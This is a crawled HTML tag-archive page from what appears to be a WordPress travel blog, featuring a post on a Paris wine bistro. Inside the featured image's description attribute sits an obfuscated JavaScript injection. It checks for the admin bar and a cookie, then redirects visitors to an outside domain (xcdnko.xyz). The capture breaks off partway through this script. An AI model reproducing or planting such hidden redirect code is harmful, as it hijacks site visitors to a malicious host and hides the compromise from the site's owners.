

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/
body_size: 10735
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Great lunch in Paris Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Great lunch in Paris Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/","url":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/","name":"Great lunch in Paris Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=2048%2C1536&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=2048%2C1536&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=2048%2C1536&ssl=1","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/great-lunch-in-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Great lunch in Paris"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"a877279ea4","preview":"false","postId":"712","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/1337" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-great-lunch-in-paris tag-1337 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Great lunch in Paris</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-712" class="post-712 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-france category-natural-wine category-paris category-restaurants category-wine category-wine-bistros tag-bar-a-vin tag-best-bistros-in-paris tag-bistro tag-canal-saint-martin tag-cave-a-manger tag-great-lunch-in-paris tag-le-verre-vole tag-natural-wine tag-paris tag-paris-10-arrondissement tag-paris-10eme tag-paris-75010 tag-paris-restaurants tag-parisbistro tag-restaurant tag-sparkling-travel-stories tag-verre-vole-sur-mer tag-where-to-buy-wine-in-paris tag-where-to-drink-wine-in-paris tag-where-to-eat-in-paris tag-wine-bar tag-wine-bistro">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="728" data-permalink="https://www.sparklingtravelstories.com/2016/12/15/pearls-of-paris-10eme-le-verre-vole-verre-vole-sur-mer/p1014599-2/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 